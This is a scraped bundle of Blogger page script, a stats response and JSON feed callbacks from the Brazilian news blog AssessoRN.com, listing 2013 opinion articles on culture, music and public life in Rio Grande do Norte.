'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'A vida imitando a arte; ator morre nas \xe1guas do rio ap\xf3s grava\xe7\xe3o de Velho Chico', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg', 'url': 'https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1427363668961467865}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'siteheadersec', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarwidgetsarea', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarwidgetsarea', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarwidgetsarea', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebarwidgetsarea', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebarwidgetsarea', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebarwidgetsarea', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebarwidgetsarea', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebarwidgetsarea', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebarwidgetsarea', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarwidgetsarea', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebarwidgetsarea', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text6', 'sidebarwidgetsarea', document.getElementById('Text6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebarwidgetsarea', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text9', 'sidebarwidgetsarea', document.getElementById('Text9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarwidgetsarea', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebarwidgetsarea', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 43}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebarwidgetsarea', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarwidgetsarea', document.getElementById('Stats1'), {'title': '\xdaltimas visualiza\xe7\xf5es', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.assessorn.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmAGvdD0o5GiAHqNxcaNkmLr01lQJ1Wrd7SGdpjOHnKperj4Sp5gT4ZUHBOWMHeCcmKi4LmZAMry6hMKKUqFMJDwST2s_A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarwidgetsarea', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarwidgetsarea', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footerwidgetcol-1', document.getElementById('PageList1'), {'title': 'Instagram:', 'links': [{'isCurrentPage': false, 'href': 'https://www.instagram.com/assessorn_/', 'title': 'Assessorn.com'}, {'isCurrentPage': false, 'href': 'https://www.threads.net/', 'title': 'THREADS.NET'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footerwidgetcol-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footerwidgetcol-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footerwidgetcol-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/b/stats?style=BLACK_TRANSPARENT&timeRange=LAST_MONTH&token=APq4FmBEXY5WIVLiWEuWAamPHrRElFPuH8jRkHdDHQHpvlnBi9zYIt_C_CwvsOir5mNtuZFAC1HTwfY_Zzoo7LUH4tPvXEeFKg
body_size: 23
content:
{"total":58990,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,34],[1,19],[2,18],[3,27],[4,26],[5,28],[6,25],[7,29],[8,33],[9,28],[10,32],[11,35],[12,32],[13,21],[14,37],[15,31],[16,30],[17,19],[18,38],[19,46],[20,27],[21,32],[22,29],[23,42],[24,68],[25,100],[26,46],[27,28],[28,26],[29,11]],"nextTickMs":36000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.assessorn.com/feeds/posts/summary/-/Artigos?alt=json-in-script&orderby=updated&start-index=612&max-results=5&callback=showRelatedPost
body_size: 3582
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409"},"updated":{"$t":"2026-01-17T19:35:29.479-03:00"},"category":[{"term":"Geral"},{"term":"Brasil"},{"term":"Política"},{"term":"Natal"},{"term":"Economia"},{"term":"Eventos"},{"term":"Cultura"},{"term":"Opinião"},{"term":"Jornalismo"},{"term":"Voluntariado"},{"term":"Educação"},{"term":"Saúde"},{"term":"Cidades"},{"term":"Data"},{"term":"Turismo"},{"term":"Entretenimento"},{"term":"Comércio"},{"term":"Universidade"},{"term":"Seridó"},{"term":"Religião"},{"term":"Crianças e Adolescentes"},{"term":"Música"},{"term":"Artigos"},{"term":"Esportes"},{"term":"Mercado"},{"term":"Nordeste"},{"term":"Oeste"},{"term":"Shows"},{"term":"Mundo"},{"term":"Meio Ambiente"},{"term":"Litoral"},{"term":"Agreste"},{"term":"Ciência"},{"term":"Gastronomia"},{"term":"Foto:divulgação"},{"term":"Televisão"},{"term":"Teatro"},{"term":"Cinema"},{"term":"Agricultura"},{"term":"Agropecuária"},{"term":"Vale do Açu"},{"term":"Casa do Bem"},{"term":"CONCURSOS"},{"term":"Internet"},{"term":"Idosos"},{"term":"Cabugi e região Central"},{"term":"Artigo"},{"term":"Evento"},{"term":"emprego"},{"term":"Enquete"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral  \u0012\u0007Música"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral"},{"term":"negócios"},{"term":"AssessoRN\/ago2006\/jul2010"},{"term":"Nordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música"},{"term":"Natal."},{"term":"B"},{"term":"C"},{"term":"Brasil  \u0012\u0005Geral"},{"term":"Gera"},{"term":"L"},{"term":"\u000B\u0012\bNordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música\f"},{"term":"Economiagastronomia"},{"term":"Foto-Memória"},{"term":"Futebol"},{"term":"S"}],"title":{"type":"text","$t":"AssessoRN.com                                      "},"subtitle":{"type":"html","$t":"acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Artigos?alt=json-in-script\u0026start-index=612\u0026max-results=5\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/search\/label\/Artigos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Artigos\/-\/Artigos?alt=json-in-script\u0026start-index=607\u0026max-results=5\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Artigos\/-\/Artigos?alt=json-in-script\u0026start-index=617\u0026max-results=5\u0026orderby=updated"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1026"},"openSearch$startIndex":{"$t":"612"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-6706639176405214154"},"published":{"$t":"2013-11-10T10:02:00.000-03:00"},"updated":{"$t":"2013-11-10T18:23:26.536-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artigos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Data"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Religião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seridó"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turismo"}],"title":{"type":"text","$t":"Toques de tambor, de emoções, da alegria de criança"},"summary":{"type":"text","$t":"\nPor\nJoão Bosco de Araújo\n\n\n\nJornalista\n▶ boscoaraujo@assessorn.com \u0026nbsp;\n\n\n\n\u0026nbsp;\n\n\n\n\n\nFoto arquivo Google\/Escultura de Geicifran Assis Azevedo\n\n\n\nTem um dia na vida que\nninguém espera e vem, de repente, àquela emoção! Foi o que me aconteceu na rua\nem que nasci e me criei como criança e na adolescência. \n\n\n\n\u0026nbsp;\n\n\n\nSábado de manhã. Caicó,\noutubro, férias do trabalho, véspera de encerramento "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/6706639176405214154\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2013\/11\/toques-de-tambor-de-emocoes-da-alegria.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/6706639176405214154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/6706639176405214154"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2013\/11\/toques-de-tambor-de-emocoes-da-alegria.html","title":"Toques de tambor, de emoções, da alegria de criança"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLLNpbf_mY64uju_Mjg-LNXI4Uq_IlmbM9q01Plg9GzGro0S03-7fA3iv0sFIlW6sLhc3DgPXB7suYJPB_Qsndzxf5MoZTy3v-mJhcWFsJ4NaFozcSxDEB-dJbko2OpDyZR7RhsALEvws\/s72-c\/negros+do+ros%25C3%25A1rio+escultura+de+Geicifran+Assis+Azevedo.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-8575954325837289298"},"published":{"$t":"2013-11-09T08:41:00.000-03:00"},"updated":{"$t":"2013-11-09T08:41:00.342-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artigos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shows"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Televisão"}],"title":{"type":"text","$t":"Cantar e cantar e cantar. Elas têm a voz e o talento"},"summary":{"type":"text","$t":"\n\nPor Albimar Furtado*\n\n\n\n\nJornalista ▶ albimar@superig.com.br\n\n\n\n\n\u0026nbsp;\n\n\n\n\nNosso Rio Grande do\nNorte já foi do algodão, do minério, da lagosta, da carne de sol, do camarão,\nda castanha de caju, as frutas tropicais. Temos o sal. Não faz muito tempo,\néramos um estado, no Nordeste, com um índice de desenvolvimento invejável. Os\núltimos tempos conspiraram contra nós, nossos vizinhos ascenderam e "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/8575954325837289298\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2013\/11\/cantar-e-cantar-e-cantar-elas-tem-voz-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/8575954325837289298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/8575954325837289298"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2013\/11\/cantar-e-cantar-e-cantar-elas-tem-voz-e.html","title":"Cantar e cantar e cantar. Elas têm a voz e o talento"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-5977868998918741582"},"published":{"$t":"2013-11-06T18:23:00.000-03:00"},"updated":{"$t":"2013-11-06T18:44:20.437-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artigos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Data"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Foto:divulgação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"}],"title":{"type":"text","$t":"A Fotografia é rejeitada pela Prefeitura no “Natal em Natal 2013”"},"summary":{"type":"text","$t":"\n\nPor Alex Gurgel*\n\n\n\n\n\u0026nbsp;\n\n\n\n\nDo Cinema à Literatura,\nda Música ao Esporte, da Gastronomia às Artes Plástica, quase todos os\nsegmentos artísticos de Natal foram contemplados com o projeto cultural “Natal\nem Natal”. Menos à Fotografia. Veja o site e tire suas conclusões\n(http:\/\/natalemnatal2013.com.br\/). Isso significa dizer que a Prefeitura de\nNatal “escanteou” a Fotografia, mesmo tendo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/5977868998918741582\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2013\/11\/a-fotografia-e-rejeitada-pela.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/5977868998918741582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/5977868998918741582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2013\/11\/a-fotografia-e-rejeitada-pela.html","title":"A Fotografia é rejeitada pela Prefeitura no “Natal em Natal 2013”"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-2054698947790203659"},"published":{"$t":"2013-10-06T10:13:00.000-03:00"},"updated":{"$t":"2013-11-02T23:00:05.214-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artigos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Data"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seridó"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teatro"}],"title":{"type":"text","$t":"Poeta e escritor Júlio Câmara, primo de Cascudo, incentivava jovens caicoenses "},"summary":{"type":"text","$t":"\nFoto histórica\u0026nbsp; com o poeta e escritor Júlio\u0026nbsp; Câmara\n\n\n\n\u0026nbsp;\n\n\n\nPor Geraldo Anízio*\n\n\n\n\u0026nbsp;\n\n\n\n\n\n\nFoto do acervo pessoal de Geraldo Anízio (à direita) e Suru abraçado a Julio\n\n\n\n\nO poeta Júlio câmara,\nera primo do historiador Câmara Cascudo, estudou no começo do século passado no\nAteneu em Natal e aprendeu bem o português, Fancês e Latim que, na época, a\nmaioria dos professores, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/2054698947790203659\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2013\/10\/poeta-e-escritor-julio-camara-primo-de.html#comment-form","title":"3 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/2054698947790203659"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/2054698947790203659"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2013\/10\/poeta-e-escritor-julio-camara-primo-de.html","title":"Poeta e escritor Júlio Câmara, primo de Cascudo, incentivava jovens caicoenses "}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbBaNx_Zwh-vRLwjlxEWSofAkCXNEJ28ehnhpxkoLsT3Ff0CjX7SVC-uNYWWYL4izTc058xB1UvE340er5PMeb2WsiRzpXzwx4fDyaQaf9aW5rEWrBqsliXt25QclQGeTpiETPmShuIZY\/s72-c\/juliocamara-comjovens-caico.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-3743190129137170001"},"published":{"$t":"2013-11-02T08:22:00.000-03:00"},"updated":{"$t":"2013-11-02T09:03:57.271-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artigos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Data"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Esportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"}],"title":{"type":"text","$t":"Memorial à Djalma para atenuar nossas dívidas"},"summary":{"type":"text","$t":"\n\nPor Albimar Furtado*\n\n\n\n\nJornalista ▶ albimar@superig.com.br\n\n\n\n\n\u0026nbsp;\n\n\n\n\nHoje estou para defender\nhomenagens. Esta outra também parte da preocupação de Jamilson Martins em\nreconhecer o trabalho de quem realizou, particularmente na área esportiva,\nações que fizeram bem, e muito bem, à cidade. Faz tempo que ele levanta dados,\nfotografias, informações e procura uns e outros para que se tenha um"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/3743190129137170001\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2013\/11\/memorial-djalma-para-atenuar-nossas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/3743190129137170001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/3743190129137170001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2013\/11\/memorial-djalma-para-atenuar-nossas.html","title":"Memorial à Djalma para atenuar nossas dívidas"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.assessorn.com/feeds/posts/summary/-/Artigos?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 1176
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409"},"updated":{"$t":"2026-01-17T19:35:29.479-03:00"},"category":[{"term":"Geral"},{"term":"Brasil"},{"term":"Política"},{"term":"Natal"},{"term":"Economia"},{"term":"Eventos"},{"term":"Cultura"},{"term":"Opinião"},{"term":"Jornalismo"},{"term":"Voluntariado"},{"term":"Educação"},{"term":"Saúde"},{"term":"Cidades"},{"term":"Data"},{"term":"Turismo"},{"term":"Entretenimento"},{"term":"Comércio"},{"term":"Universidade"},{"term":"Seridó"},{"term":"Religião"},{"term":"Crianças e Adolescentes"},{"term":"Música"},{"term":"Artigos"},{"term":"Esportes"},{"term":"Mercado"},{"term":"Nordeste"},{"term":"Oeste"},{"term":"Shows"},{"term":"Mundo"},{"term":"Meio 